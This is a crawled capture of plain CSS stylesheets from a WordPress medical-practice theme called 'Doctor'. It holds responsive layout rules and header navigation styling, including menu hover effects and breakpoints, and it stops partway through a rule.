	.department-section .department-box {
		width: 50%;
		text-align: center;
	}
	.department-section .department-box:nth-child(2n+1) {
		clear: both;
	}
	.department-section .department-box:nth-child(3n+1) {
		clear: none;
	}	
	.department-section .department-img-block {
		display: block;
		max-width: 224px;
		margin: 0 auto 20px;
	}
	
	/* - Carrier Section */
	.carrier-section .carrier-box-bg {
		padding: 15px;
	}
	.carrier-section .panel-body .sent-box .linked-bg {
		padding: 14px 14px 14px 16px;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		padding: 10px 8px;
	}
	.carrier-section .panel-body .sent-box .linked-bg a i {
		padding-right: 5px;
	}
	
	/* - Tab Section */
	.tab-detail .tab-content .tab-pane {
		padding-left: 125px;
	}
	.tab-detail .tab-content img {
		max-width: 100px;
	}
	
	/* - Contact Us */
	.contact-us .contact-form {
		padding: 25px 30px 0;
	}
	
	/* - Contact Us 2 */
	.contact-us2 .contact-form {
		padding: 90px 30px 15px;
	}
	.contact-us2 .contact-deatil [class*="col-xs"]  {
		width: 100%;
	}
	.contact-us2 .contact-deatil .contact-call-box {
		display: block;
		max-width: 245px;
		margin: 0 auto 30px;
	}
	.contact-us2.contact-us .contact-deatil {
		padding-top: 30px;
	}
	.contact-us2 .contact-deatil [class*="col-xs"]:last-child .contact-call-box {
		margin-bottom: 0;
	}
	
	/* + Footer */
	.footer-main .widget p {
		font-size: 15px;
	}
	
	.appoinment-form .input-group [class*="col-xs-"] {
		width: 100%;
		margin-bottom: 15px;
	}
	.appoinment-form .input-group [class*="col-xs-"]:last-child {
		margin-bottom: 0;
	}	
}

/* - max-width: 360 */
@media (max-width: 360px) {
	
	/* - All Header Common */
	.header_s a.navbar-brand > i {
		margin-right: 10px;
	}
	.header_s .top-header .call-info p > a::before {
		content: "";
		padding-right: 5px;
	}
	article[class*="type-"] .entry-meta .post-time > span i {
		padding-right: 5px;
	}
	
	/* - Latest News */
	article[class*="type-"] .entry-meta a {
		margin-right: 0;
	}
	article[class*="type-"] .entry-meta a > i {
		padding-right: 5px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		top: 58%;
	}
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date {
		font-size: 20px;
	}
	.blog-right-sidebar .widget-area .widget::after {
		width: 290px;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		top: 58%;
	}
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date {
		font-size: 20px;
	}
	
	/* - About Section */
	.about-section .about-content h5 {
		font-size: 28px;
	}
	
	/* - Department Section */
	.department-section .department-box {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/header.css?ver=4.9.22
body_size: 4135
content:
/*-----------------------------
	Theme Name: Doctor | Shared by VestaThemes.com
	Start Date : 
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
-------------------------------*/

/*------------------------------

	+ Header
		- Header7
		- Header7: Custom Menu Setting
		- Header9
		- Header 9: CustomText & SiteTitle Setting
		- Header11
		
	## Responsive
		- min-width: 992
		- max-width: 1200
		- min-width: 992 to max-width: 1199
		- max-width: 991
		- max-width: 767
		- max-width: 639
		- max-width: 479
		
-----------------------------------*/

/* + Header */

.header_s .container {
	position: relative;
}
.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover::before {
	display: none;
}

/* - Header7 */
.header_s7 .search-box {
	right: 15px;
	top: auto;
}
.header_s7 {
	position: relative;
}
.header_s7 .ownavigation .container {
	position: relative;
}
.header_s7 .search {
	float: right;
	padding: 45px 0;
}
.header_s7 .search > a {
	color: #384256;
}
.header_s7  .search-box form input {
	padding-left: 5px;
	padding-right: 5px;
}
.header_s7 .header-search .searchform  .btn  {
	background-color: transparent;
	border: none;
	border-radius: 0;
	padding: 0;
	margin-left: 0;
	top: 3px;
	right: -3px;
}
.header_s7 .logo-block {
	background-color: #fff;
}
.header_s7 .logo-block .our-information {
	float: right;
}
.header_s7 .logo-block .our-information ul {
	margin-bottom: 0;
	padding-left: 0;
}
.header_s7 .logo-block .our-information li {
	display: inline-block;
}
.header_s7 .logo-block .our-information li a {
	color: #8e8e8e;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s7 .logo-block .our-information li a:hover {
	color: #00d2eb;
}
.header_s7 .logo-block .our-information li a > i {
	color: #000;
	padding-right: 3px;
	font-family: "FontAwesome";
	font-style: normal;
	font-size: 14px;
}
.header_s7 .logo-block .our-information li a::after {
	content: "|";
	color: #000;
	padding: 0 10px;
}
.header_s7.header_s1  .logo-block .our-information li:first-child a::before {
	content: "|";
	color: #000;
	padding: 0 10px;
	position: relative;
	background-color: transparent;
	opacity: 1;
}

/* - Header7: Custom Menu Setting */
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li {
	margin: 0;
}
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li > a {
	padding: 45px 0;
	text-transform: capitalize;
}
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li > a::before {
	height: 0;
}
.header_s7.header_s1 .logo-block .our-information .dropdown-menu li:first-child a::before {
	content: "";
	padding: 0;
}
.header_s7.header_s1 .our-information .ownavigation .dropdown-menu li a::after {
	padding: 0;
	content: "";
}
.header_s7 .our-information .navbar-fixed-top {
	display: none;
}

/* - Header9 */
.header_s9 .top-header {
	background-color: #fff;
}
.header_s9 .top-header .call-info p > a::before {
	color: #e5e5e5;
}
.header_s9 .top-header .call-info p > a {
	color: #130202;
}
.header_s9 .top-header .call-info p > a:hover {
	color: #00d2eb;
}
.header_s9 .top-header .call-info p > a > i {
	color: #00d2eb;
}
.header_s9 .top-header .header-social li a {
	color: #00d2eb;
}
.header_s9 a.navbar-brand {
	color: #fff;
	letter-spacing: 1.92px;
}
.header_s9 a.navbar-brand > i {
	border: 10px solid #fff;
	height: 65px;
	width: 65px;
	line-height: 48px;
}
.header_s9 a.phone-call {
	background-color: #fff;
}
.header_s9 a.phone-call:hover {
	border-color: #fff;
}

/* - Header 9: CustomText & SiteTitle Setting */
.header_s9 a.navbar-brand.site-title > i,
.header_s9 a.navbar-brand.custom-txt > i {
	border: 7px solid #ffffff;
	height: 48px;
	line-height: 39px;
	width: 48px;
}

/* - Header11 */
.header_s11 .ownavigation .navbar-nav > li > a {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: normal;
}
.header_s11 .ownavigation .navbar-nav li .dropdown-menu > li > a {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: normal;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	/* - Header1 */
	.header_s1 .ownavigation {
		background-color: #fff;
	}
	.header_s1 a.navbar-brand {
		padding-bottom: 33px;
		padding-top: 32px;
	}
	.header_s1 .navbar-right {
		margin-right: 0;
	}
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	.header_s1 .ownavigation .navbar-nav > li:last-child {
		margin-right: 0;
	}
	.header_s1 .ownavigation .navbar-nav > li > a::before {
		-webkit-transition: all 0.2s ease 0s;
		-moz-transition: all 0.2s ease 0s;
		-o-transition: all 0.2s ease 0s;
		transition: all 0.2s ease 0s;
	}
	.header_s1 .ownavigation .navbar-nav > li > a {
		color: #7d7d7d;
		font-family: 'Open Sans', sans-serif;
		font-weight: 400;
		padding-bottom: 45px;
		padding-top: 45px;
		position: relative;
		padding-left: 0;
		padding-right: 0;
		margin: 0;
	}
	.header_s .ownavigation .navbar-nav > li > a >i {
		margin-right: 3px;
	}
	.header_s1 .ownavigation .navbar-nav > li > a::before {
		background-color: #00d2eb;
		bottom: -1px;
		content: "";
		height: 5px;
		left: 0;
		position: absolute;
		transition: all 0.5s ease 0s;
		width: 0;
		opacity: 0;
	}
	.header_s1 .ownavigation .navbar-nav > .active > a::before, 
	.header_s1 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s1 .ownavigation .navbar-nav > .active > a:hover::before,
	.header_s1 .ownavigation .navbar-nav > li:hover > a::before,
	.header_s1 .ownavigation .navbar-nav > li > a:hover::before {
		opacity: 1;
		width: 100%;
	}
	.header_s1 .ownavigation .navbar-nav > .active > a, 
	.header_s1 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s1 .ownavigation .navbar-nav > .active > a:hover,
	.header_s1 .ownavigation .navbar-nav > li:hover > a,
	.header_s1 .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
	}
	.header_s1 .ownavigation .navbar-nav > li:last-child  > a {
		padding-right: 0;
	}
	.header_s1 .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}
	.header_s1 .ownavigation.navbar-fixed-top {
		border-bottom: 1px solid #00d2eb;
	}
	/* - Header2 */
	.header_s2 {
		background-color: #fff;
	}
	.header_s2 a.navbar-brand {
		text-align: center;
		width: 100%;
	}
	.header_s2 .ownavigation {
		border-top: 1px solid #e5e5e5;
	}
	.header_s2 .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_s2 .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_s2 .ownavigation .navbar-nav > li {
		display: inline-block;
		float: none;
	}
	/* - Header3 */
	.header_s3 .ownavigation .navbar-nav > li > a::before {
		top: 0;
		bottom: auto;
	}
	.header_s3 .ownavigation.navbar-fixed-top {
		border-top: none;
	}
	/* - Header4 */
	.header_s4 .navbar-header {
		float: right;
	}
	/* - Header5 */
	.header_s5 .ownavigation {
		border-bottom: 1px solid #e5e5e5;
		border-top: none;
	}
		
	/* - Header8 */
	.header_s8 .ownavigation {
		border-bottom: none;
	}
	.header_s8 .navbar-left {
		margin-left: 45px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	.header_s8 .ownavigation .navbar-nav > .active > a::before, 
	.header_s8 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s8 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s8 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s8 .ownavigation .navbar-nav > li > a:hover::before {
		top: 0;
	}
	.header_s8 a.phone-call {
		margin-top: 60px;
	}
	
	.header_s9 a.phone-call {
		margin-top: 62px;
	}	
	
	/* - Header9 */
	.header_s9 .ownavigation {
		background-color: #00d2eb;
	}
	.header_s9 a.navbar-brand {
		padding-bottom: 23px;
		padding-top: 22px;
	}
	.header_s9 a.navbar-brand > i {
		margin-right: 12px;
	}	
	.header_s9 .ownavigation .navbar-nav > li > a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > .active > a::before, 
	.header_s9 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s9 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s9 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s9 .ownavigation .navbar-nav > li > a:hover::before {
		display: none;
	}
	.header_s9 .ownavigation .navbar-nav > .active > a, 
	.header_s9 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s9 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s9 .ownavigation .navbar-nav > li:hover > a, 
	.header_s9 .ownavigation .navbar-nav > li > a:hover {
		color: #130202;
	}
	.header_s9 .ownavigation .navbar-nav > li.dropdown > a::after {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > li > a:hover {
		animation: bounce 1s;
	}
	
	/* - Header10 */
	.header_s10 .ownavigation {
		z-index: 5;
	}
	.header_s10 .ownavigation .menu-switch {
		float: right;
		margin: 39px 0;
		position: relative;
	}
	.header_s10 .ownavigation .menu-switch a {
		color: #b6bfcd;
		font-size: 21px;
		line-height: 32px;
		padding-left: 30px;
	}
	.header_s10.menu_hide.menu_show  .ownavigation .navbar-nav,
	.header_s10 .ownavigation .navbar-nav {
		transform: scaleY(0);
		-webkit-transform: scaleY(0);
		-moz-transform: scaleY(0);
		-ms-transform: scaleY(0);
		transform-origin: 0 0 0;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
	}
	.header_s10 .ownavigation .navbar-nav.menu-open {
		opacity: 1;
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
		z-index: 101;
	}
	.header_s10.menu_show  .ownavigation .navbar-nav {
		opacity: 1;
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
		z-index: 101;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li {
		margin: 0 4px;
	}
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 18px 46px;
		z-index: 1;
		transition-duration: 0.5s;
		transition-property: color;
	}
	.header_s12 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 18px;
	}
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a::before {
		background: #00d2eb none repeat scroll 0 0;
		bottom: 0;
		content: "";
		height: 0;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		width: auto;
		z-index: -1
	}
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a:hover::before {
		height: 100%;
	}
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li > a:hover {
		color: #fff;
	}
	/* - Header13 */
	.header_s13 a.navbar-brand {
		padding-bottom: 33px;
		padding-top: 33px;
	}
	.header_s13 .ownavigation .navbar-nav > li {
		margin: 0 4px;
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		margin: 38px 0;
		padding: 7px 13px;
	}
	.header_s13 .ownavigation .navbar-nav > li:last-child  > a {
		padding-right: 13px;
	}
	.header_s13 .ownavigation .navbar-nav > .active > a::before, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s13 .ownavigation .navbar-nav > li > a:hover::before {
		display: none;
	}
	@-webkit-keyframes hvr-push {
	  50% {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	  }
	  100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	  }
	}
	@keyframes hvr-push {
	  50% {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	  }
	  100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	  }
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		display: inline-block;
		vertical-align: middle;
		-webkit-transform: perspective(1px) translateZ(0);
		transform: perspective(1px) translateZ(0);
		box-shadow: 0 0 1px transparent;
	}
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li > a:hover {
		background-color: #00d2eb;
		color: #fff;
		-webkit-animation-name: hvr-push;
		animation-name: hvr-push;
		-webkit-animation-duration: 0.3s;
		animation-duration: 0.3s;
		-webkit-animation-timing-function: linear;
		animation-timing-function: linear;
		-webkit-animation-iteration-count: 1;
		animation-iteration-count: 1;
	}
	
	/* - Header14 */
	.header_s14 .ownavigation .navbar-nav > li > a {
		border: 1px solid transparent;
	}
	.header_s14 .ownavigation .navbar-nav > .active > a, 
	.header_s14 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s14 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s14 .ownavigation .navbar-nav > li:hover > a, 
	.header_s14 .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
		border: 1px solid #00d2eb;
	}
	.header_s14 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		border: none;
	}
	/* - Header15 */
	.header_s15 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s15 .ownavigation .navbar-nav > li > a {
		border-right: 1px solid #ececec;
		font-family: 'Open Sans', sans-serif;
		font-weight: 400;
		font-size: 14px;
		padding: 31px 24px;
	}
	.header_s15 .ownavigation .navbar-nav > li.no_menu_icon > a {
		padding: 45px 24px;
	}
	.header_s15 .ownavigation .navbar-nav > li:first-child > a {
		border-left: 1px solid #ececec;
	}
	.header_s15 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 24px;
	}
	.header_s15 .ownavigation .navbar-nav > .active > a::before, 
	.header_s15 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s15 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s15 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s15 .ownavigation .navbar-nav > li a:hover::before {
		display: none;
	}
	.header_s15 .ownavigation .navbar-nav > li > a > i {
		color: #00d2eb;
		display: block;
		font-size: 18px;
		margin-bottom: 10px;
		text-align: center;
		transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
	}
	.header_s15 .ownavigation .navbar-nav > .active > a i, 
	.header_s15 .ownavigation .navbar-nav > .active > a:focus i, 
	.header_s15 .ownavigation .navbar-nav > .active > a:hover i, 
	.header_s15 .ownavigation .navbar-nav > li:hover > a i, 
	.header_s15 .ownavigation .navbar-nav > li > a:hover i {
		transform: rotate(720deg);
		-webkit-transform: rotate(720deg);
		-moz-transform: rotate(720deg);
		-ms-transform: rotate(720deg);
	}
	.header_s15 .ownavigation .navbar-nav > li.dropdown > a::after {
		display: none;
	}
	.header_s15 .ownavigation .navbar-nav li .dropdown-menu > li > a {
		font-weight: 400;
		font-size: 14px;
	}
	/* - Header 16 */
	.header_s16 .ownavigation a.navbar-brand {
		padding-bottom: 31px;
		padding-top: 32px;
	}
	.header_s16 .ownavigation .navbar-nav > li > a,
	header.header_s16 .ownavigation .navbar-nav > li > a::before,
	.header_s16 .ownavigation .navbar-nav > li  > a > span {
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
	}
	.header_s16 .ownavigation .navbar-nav > li > a {
		position: relative;
		overflow: hidden;
	}
	.header_s16 .ownavigation .navbar-nav > li {
		margin: 0 2px;
	}
	
	header.header_s16 .ownavigation .navbar-nav > li > a::before {
		background-color: #fff !important;
		content: "";
		height: 21px;
		display: inline-block;
		position: absolute;
		left: 0;
		right: 0;
		bottom: -21px;
		z-index: 1;
		opacity: 0;
		width: 100%;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span {
		border-bottom: 15px solid #fff;
		position: absolute;
		bottom: -21px;
		height: 15px;
		opacity: 0;
		z-index: 2;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span.left-brd {
		border-right: 41px solid transparent;
		left: 0;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span.right-brd {
		border-left: 41px solid transparent;
		right: 0;
	}
	
	.header_s16 .ownavigation .navbar-nav > li > a {
		position: relative;
		padding: 44px 16px;
	}
	.header_s16 .ownavigation .navbar-nav > li.dropdown > a::after {
		display: none;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a::before {
		display: inline-block;
		bottom: 0;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a > span,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a  > span ,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a > span { 
		bottom: 21px;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a::before,
	header.header_s16 .ownavigation .navbar-nav > li.active > a > span,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a  > span ,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a > span {
		opacity: 1;
	}
	.header_s16 .ownavigation .navbar-nav > .active > a, 
	.header_s16 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s16 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s16 .ownavigation .navbar-nav > li:hover > a, 
	.header_s16 .ownavigation .navbar-nav > li a:hover {
		background-color: #00d2eb;
	}
	
	/* - Header17 */
	.header_s17 .ownavigation .navbar-nav > li > a::before {
		bottom: 35px;
		height: 2px;
	}
	/* - Header17 */
	.header_s17 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li > a::before {
		top: 35px;
		height: 2px;
	}
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	/* - Header19 */
	.header_s19 .ownavigation .navbar-nav > li {
		margin: 0 18px;
	}
	.header_s19 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	.header_s19 .ownavigation .navbar-nav > li > a::before {
		left: 0;
		height: 12px;
		width: 4px;
		top: 50px;
		bottom: auto;
	}
	.header_s19 .ownavigation .navbar-nav > .active > a::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s19 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s19 .ownavigation .navbar-nav > li a:hover::before {
		left: -12px;
		width: 4px;
	}
	.header_s19 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover::before {
		display: none;
	}
	/* - Header20 */
	.header_s20 a.navbar-brand {
		padding-top: 34px;
		padding-bottom: 34px;
	}
	.header_s20 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		border: 1px solid #00d2eb;
		border-right: none;
		color: #00d2eb;
	}
	.header_s20 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 13px;
		border-right: 1px solid #00d2eb;
	}
}

/* - max-width: 1200 */
@media (max-width: 1200px) {
	/* - Header1 */
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	/* - Header2 */
	.header_s2 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	/* - Header7 */
	.header_s7 .ownavigation .navbar-nav > li {
		margin: 0 18px;
	}
	/* - Header8 */
	.header_s8 .navbar-left {
		margin-left: 20px;
	}
	.header_s8 .ownavigation .navbar-nav > li {
		margin: 0 9px;
	}
	/* - Header9 */
	.header_s9 a.navbar-brand {
		font-size: 25px;
	}
	.header_s9 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}
	/* - Header10 */
	.header_s10 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 12px;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	
	.header_default .ownavigation .navbar-nav > li:first-child {
		margin-left: 8px;
	}
	.header_default .navbar-fixed-top.ownavigation .navbar-nav > li:first-child {
		margin-left: 35px;
	}
	
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}	
	.header_s8 .navbar-left {
		margin-left: 10px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 5px;
	}
	
	/* - Header11 */
	.header_s11 .ownavigation .navbar-nav > li {
		margin: 0 6px;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 8px;
	}
	
	/* - Header13 */
	.header_s13 a.navbar-brand {
		padding-bottom: 36px;
		padding-top: 36px;
	}
	.header_s13 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		padding: 10px 6px;
	}
	
	/* - Header15 */
	.header_s15 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s15 .ownavigation .navbar-nav > li.no_menu_icon > a {
		padding: 45px 18px;
	}
	.header_s15 .ownavigation .navbar-nav > li > a {
		padding: 31px 18px;
	}
	.header_s15 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 13px;
	}
	
	/* - Header 16 */
	.header_s16 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}
	.header_s16 .ownavigation .navbar-nav > li > a {
		font-size: 14px;
		padding: 44px 8px;
	}
	
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li {
		margin: 0 8px;
	}
	
	/* - Header19 */
	.header_s19 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}	
	.header_s19 .ownavigation .navbar-nav > .active > a::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s19 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s19 .ownavigation .navbar-nav > li a:hover::before {
		left: -8px;
	}
	/* - Header20 */
	.header_s20 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		padding: 10px 8px;
	}
	.header_s20.header_s .ownavigation .navbar-nav > li > a > i {
		margin-right: 1px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	/* - Header1 */
	.header_s1 .ownavigation .container {
		position: relative;
	}
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	/* - Header2 */
	.header_s2 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	/* - Header3 */
	.header_s3 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s3 #slidepanel { 
		display: none;
		border-bottom: none;
	}
	/* - Header4 */
	.header_s4 a.navbar-brand {
		float: right;
	}
	.header_s4 .ownavigation .navbar-toggle {
		float: left;
	}
	.header_s4 #loginpanel {
		left: 110px;
		right: auto;
	}
	.header_s4 #slideit, 
	.header_s4 #closeit {
		left: -50px;
		right: auto;
	}
	.header_s4 .ownavigation .ddl-switch {
		left: 0;
		right: auto;
	}
	.header_s4 .ownavigation .navbar-nav > li {
		display: inline-block;
		margin: 0;
		width: 100%;
	}
	.header_s4 .ownavigation .navbar-nav li a {
		float: right;
		padding: 4px 0;
	}
	.ownavigation .navbar-nav > li > a .fa-angle-down {
		display: none;
	}
	.header_s4 .ownavigation .dropdown-menu.mega-menu {
		padding-left: 0;
		padding-right: 10px;
	}
	.header_s4 .ownavigation .dropdown-menu.mega-menu > li {
		padding: 0;
		text-align: right;
	}
	
	/* - Header5 */
	.header_s5 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	
	/* - Header7 */
	.header_s7 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s7 .search {
		position: absolute;
		padding: 21px 0;
		top: 0;
		right: 100px;
	}
	.header_s7 .top-header {
		position: relative;
	}
	.header_s7 .logo-block .our-information {
		float: none;
		text-align: center;
	}
	.header_s7 .logo-block .our-information ul {
		padding-bottom: 15px;
		padding-top: 15px;
	}
	
	/* - Header7: Custom Menu Setting */
	.header_s7.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 15px 0;
	}
	.header_s7 #slidepanel .navbar-brand  {
		display: none;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav {
		margin: 60px 0 0;
		padding-top: 15px;
		width: 100%;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav > li {
		width: 100%;
		text-align: left;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav > li a{
		padding: 8px 0;
	}
	.header_s7.header_s1 #slidepanel .our-information li:first-child a::before,
	.header_s7 #slidepanel  .our-information li a::after {
		content: "";
		padding: 0;
	}
	
	.header_s7 #slidepanel .our-information ul.dropdown-menu{
		padding-top: 0;
		padding-bottom: 0;
		padding-left: 20px;
	}
	.header_s7 #slidepanel .our-information ul.dropdown-menu li a{
		color: #8e8e8e;
		font-family: "Roboto",sans-serif;
		font-weight: 400;
		text-decoration: none;
		text-transform: capitalize;
	}
		
	/* - Header8 */
	.header_s8 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s8 #slidepanel { 
		border-bottom: none;
	}
	.header_s8 a.phone-call {
		border-bottom: 2px solid #34d7ed;
		border-radius: 10px;
		position: absolute;
		top: 12px;
		right: 100px;
		padding: 8px 12px;
		margin-top: 0;
	}
	
	/* - Header9 */
	.header_s9 .ownavigation {
